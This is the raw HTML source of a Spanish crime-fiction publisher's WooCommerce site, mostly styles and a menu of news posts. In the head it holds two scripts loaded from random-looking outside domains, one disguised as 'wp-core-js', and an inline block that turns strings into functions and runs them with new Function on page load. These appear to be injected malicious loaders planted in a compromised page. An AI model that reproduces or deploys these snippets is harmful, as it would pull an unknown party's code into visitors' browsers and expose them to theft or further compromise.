.woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768972026" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://realnoirediciones.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://realnoirediciones.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768972026" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://realnoirediciones.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realnoirediciones.com/wp-json/wp/v2/pages/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realnoirediciones.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://realnoirediciones.com/?p=843' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-180x180.png" />
<meta name="msapplication-TileImage" content="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://realnoirediciones.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766574671" /><style id="et-critical-inline-css"></style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-Divi-css' href='https://realnoirediciones.com/wp-content/uploads/so-css/so-css-Divi.css?ver=1629971178' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-843 wp-theme-Divi theme-Divi woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="50">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://realnoirediciones.com/">
						<img src="https://realnoirediciones.com/wp-content/uploads/2021/03/Logo-completo.png" width="591" height="591" alt="Real Noir" id="logo" data-height-percentage="73" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="50" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://realnoirediciones.com/">Inicio</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://realnoirediciones.com/quienes-somos/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://realnoirediciones.com/los-llanos-de-troya-brillante-debut-noir-de-angela-pinacho/">Los Llanos de Troya, brillante debut noir de Ángela Pinacho</a></li>
	<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://realnoirediciones.com/lluvia-de-niquel-la-pesadilla-de-las-vegas-por-jose-luis-munoz/">LLUVIA DE NÍQUEL,  LA PESADILLA DE LAS VEGAS (Por José Luis Muñóz)</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2572"><a href="https://realnoirediciones.com/real-noir-publicara-todos-los-muertos-se-parecen-novela-ganadora-de-puerto-negro-2023/">Real Noir publicará Todos los muertos se parecen,  novela ganadora de Puerto Negro 2023</a></li>
	<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2038"><a href="https://realnoirediciones.com/las-vegas-escenario-de-lo-proximo-de-real-noir/">Las Vegas, escenario de lo proximo de Real Noir</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2022"><a href="https://realnoirediciones.com/resena-de-fue-suficiente-en-el-cotidiano/">Reseña de «Fue suficiente» en  El Cotidiano</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://realnoirediciones.com/juan-angulo-la-primera-mision-de-los-transitorios-es-sobrevivir-cada-dia/">Juan Angulo: «La primera misión de Los Transitorios es sobrevivir cada día»</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1788"><a href="https://realnoirediciones.com/juan-angulo-ganador-del-i-premio-puerto-negro-de-novela-policial/">Juan Angulo, ganador del I Premio Puerto Negro de Novela Policial</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://realnoirediciones.com/los-festivales-de-espana-dan-la-bienvenida-a-puerto-negro-en-chile/">Los festivales de España dan la bienvenida a Puerto Negro en Chile</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://realnoirediciones.com/real-noir-se-presenta-en-buenos-aires/">Real Noir se presenta en Buenos Aires</a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1647"><a href="https://realnoirediciones.com/punto-ciego-lo-nuevo-de-real-noir/">«Punto ciego», lo nuevo de Real Noir</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://realnoirediciones.com/siempre-hay-alguien-a-quien-matar/">Siempre hay alguien a quien matar</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://realnoirediciones.com/en-mayo-un-plan-perfecto-de-ivan-farias/">En mayo, Un plan perfecto, de Iván Farías</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://realnoirediciones.com/contacto/">Contacto</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos/">Editoriales que aceptan manuscritos</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://realnoirediciones.com/criminal-news/">CRIMINAL NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2818"><a href="https://realnoirediciones.com/2813-2/">Presentación en Madrid de El despertar de Franz</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2740"><a href="https://realnoirediciones.com/presentacion-de-rojo-intenso-de-carolina-de-las-heras/">Presentación de Rojo Intenso, de Carolina de las Heras</a></li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2746"><a href="https://realnoirediciones.com/primer-finalista-del-concurso-de-microrrelatos-de-verano/">Primer finalista del concurso de microrrelatos de Verano</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2698"><a href="https://realnoirediciones.com/esther-abellan-participa-en-tres-versiones-del-terror/">Esther Abellán participa en Tres versiones del Terror</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2683"><a href="https://realnoirediciones.com/llega-contricion-lo-ultimo-de-xavier-borell/">Llega Contrición, lo último de Xavier Borrell</a></li>
	<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://realnoirediciones.com/cubelles-noir-hacia-la-decima-edicion/">Cubelles Noir, hacia la décima edición</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2556"><a href="https://realnoirediciones.com/nuevo-premio-a-jose-luis-munoz-en-farrera-negra/">Nuevo premio a José Luis Muñoz en Farrera Negra</a></li>
	<li id="menu-item-2527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2527"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espanol/">«Fue suficiente»,  de Esther Abellán, en El Español</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2069"><a href="https://realnoirediciones.com/2060-2/">Real Noir, editora del II Premio Internacional Puerto Negro</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2054"><a href="https://realnoirediciones.com/real-noir-presente-en-alicante-noir-2023/">Real Noir, presente en Alicante Noir 2023</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://realnoirediciones.com/semana-negra-de-gijon-36-anos-no-son-nada/">Semana Negra de Gijón: 36 años no son nada</a></li>
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-presente-en-alicante-noir/">Fue suficiente, de Esther Abellán, presente en Alicante Noir</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://realnoirediciones.com/alberto-martin-aragon-necesito-conocer-la-sordidez-para-que-no-me-devore/">Alberto Martín-Aragón: «Necesito conocer la sordidez para que no me devore»</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://realnoirediciones.com/puerto-negro-y-real-noir-en-la-tv-mexicana/">Puerto Negro y Real Noir en la TV Mexicana</a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1979"><a href="https://realnoirediciones.com/1974-2/">Segundo Concurso Internacional Puerto Negro</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://realnoirediciones.com/candela-cera-finalista-del-concurso-de-microrrelatos-real-noir/">Candela Cera, finalista del Concurso de Microrrelatos Real Noir</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://realnoirediciones.com/ivan-humanes-seleccionado-en-el-iii-concurso-de-microrrelatos-real-noir/">Iván Humanes, seleccionado en el III Concurso de Microrrelatos Real Noir</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://realnoirediciones.com/nuevo-concurso-de-microrelaros-real-noir/">Nuevo concurso de microrrelatos Real Noir</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1714"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-ganador-del-iii-concurso-de-microrrelatos/">Carlos Ortuño Sereix, ganador del III Concurso de Microrrelatos</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705"><a href="https://realnoirediciones.com/festivales-de-novela-negramas-y-mejor-i/">Festivales de novela negra:¿más y mejor? (I)</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-finalista-del-iii-concurso-de-microrrelato/">Carlos Ortuño Sereix, finalista del III Concurso de Microrrelato</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://realnoirediciones.com/ivan-humanes-finalista-del-concurso-de-microrrelatos/">Iván Humanes, finalista del Concurso de Microrrelatos</a></li>
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://realnoirediciones.com/opiniones-editorial-adarve/">Opiniones Editorial Adarve</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://realnoirediciones.com/lo-nuevo-de-real-noir-los-transitorios-de-juan-agulo-premio-puerto-negro-de-novela/">Lo nuevo de Real Noir: Los Transitorios, de Juan Agulo, Premio Puerto Negro de Novela</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1937"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espacio-17-musas/">«Fue suficiente», de Esther Abellán, en el  Espacio 17 Musas</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1656"><a href="https://realnoirediciones.com/iii-concurso-de-microrrelatos-de-real-noir/">III Concurso de Microrrelatos de Real Noir</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1621"><a href="https://realnoirediciones.com/jose-javier-abasolo-la-sonrisa-de-bilbao/">José Javier Abasolo, la sonrisa de Bilbao</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1622"><a href="https://realnoirediciones.com/tercera-edicion-de-mancha-negra-mas-y-mas-variado/">Tercera edición de Mancha Negra: Más y más variado</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://realnoirediciones.com/segundo-concurso-de-microrrelatos-la-letra-noir/">Segundo Concurso de Microrrelatos La Letra Noir</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://realnoirediciones.com/la-letra-noir-e2-monica-rouanet/">La Letra Noir E2 : Mónica Rouanet</a></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://realnoirediciones.com/la-letra-noir-e1-jose-carlos-somoza/">La Letra Noir E1:  José Carlos Somoza</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://realnoirediciones.com/concurso-mensual-de-microrrelatos-la-letra-noir/">Concurso mensual de Microrrelatos La Letra Noir</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1321"><a href="https://realnoirediciones.com/real-noir-en-mexico-noir-el-genero-negro-a-debate/">Real Noir en México Noir: el género negro, a debate</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1293"><a href="https://realnoirediciones.com/real-noir-preesente-en-la-iv-edicion-de-mexico-noir/">Real Noir, presente en la IV edición de México Noir</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://realnoirediciones.com/real-noir-presente-en-getafe-negro/">Real Noir, presente en Getafe Negro</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://realnoirediciones.com/real-noir-presentada-en-el-vi-festival-tenerife-noir/">Real Noir, presentada en el VI Festival Tenerife Noir</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1156"><a href="https://realnoirediciones.com/real-noir-en-el-festival-frances-toulouse-polars-du-sud/">Real Noir en el festival francés Toulouse Polars Du Sud</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1107"><a href="https://realnoirediciones.com/real-noir-ediciones-en-el-festival-atlantico-de-genero-negro-tenerife-noir/">Real Noir ediciones en el Festival Atlántico de Género Negro Tenerife Noir</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://realnoirediciones.com/jose-luis-munoz-amir-valle-y-kike-ferrari-y-juan-mattio-los-proximos-de-real-noir/">José Luis Muñóz, Amir Valle, Kike Ferrari y Juan Mattio, los próximos de Real Noir</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793"><a href="https://realnoirediciones.com/real-noir-en-el-festival-gata-negra/">Real Noir en el festival Gata Negra</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://realnoirediciones.com/real-noir-presentada-en-guadalajara-en-negro-2021/">La novela negra de Real Noir: Guadalajara en Negro 21</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://realnoirediciones.com/vazquez-montalban-llego-primero/">Vázquez Montalbán llegó primero</a></li>
